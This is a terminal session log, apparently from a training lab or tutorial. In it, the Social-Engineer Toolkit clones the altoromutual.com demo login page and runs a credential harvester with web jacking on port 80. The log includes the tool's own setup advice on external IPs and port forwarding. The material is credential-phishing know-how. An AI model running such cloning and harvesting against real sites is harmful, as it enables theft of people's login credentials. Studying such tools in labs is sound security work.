 Powłoka 1
Plik Działania Edycja Widok Pomoc
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * —
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://altoromutual.com/login.jsp
[*] Cloning the website: http://altoromutual.com/login.jsp
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[31/Oct/2023 13:09:23] "GET / HTTP/1.1" 200 -